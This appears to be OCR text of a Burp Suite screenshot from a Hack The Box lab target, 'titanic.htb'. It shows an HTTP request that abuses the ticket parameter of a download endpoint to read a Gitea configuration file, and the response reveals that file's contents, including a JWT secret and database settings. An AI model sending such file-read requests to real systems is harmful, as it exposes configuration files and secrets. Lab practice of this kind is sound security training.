 1 ×
Send
Cancel
Target: http://titanic.htb
HTTP/1
Request
Pretty Raw Hex
\n
1 GET /download?ticket=
/home/developer/gitea/data/gitea/conf/app.ini
HTTP/1.1
2 Host: titanic.htb
3 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux
x86_64; rv:138.0) Gecko/20100101 Firefox/138.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q
=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Upgrade-Insecure-Requests: 1
9 DNT: 1
10 Sec-GPC: 1
11 Priority: u=0, i
12
13
Search
0 highlights
Response
Pretty Raw Hex Render
\n
32 ROOT_URL = http://gitea.titanic.htb/
33 DISABLE_SSH = false
34 SSH_PORT = 22
35 SSH_LISTEN_PORT = 22
36 LFS_START_SERVER = true
37 LFS_JWT_SECRET =
OqnUg-uJVK-l7rMN1oaR6oTF348gyr0QtkJt-JpjSO4
38 OFFLINE_MODE = true
39
40 [database]
41 PATH = /data/gitea/gitea.db
42 DB_TYPE = sqlite3
43 HOST = localhost:3306
44 NAME = gitea
45 USER = root
46 PASSWD =
47 LOG_SQL = false
48 SCHEMA =
49 SSL_MODE = disable
50
51 [indexer]
52 ISSUE_INDEXER_PATH = /data/gitea/indexers/issues.bleve
53
54 [session]
55 PROVIDER_CONFIG = /data/gitea/sessions
56 PROVIDER = file
Search
0 highlights
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 0
Request headers 10
Response headers 10
Inspector
Notes
Custom actions
Done
2,423 bytes | 1,040 millis
Event log (3) All issues
Memory: 144.9MB
Disabled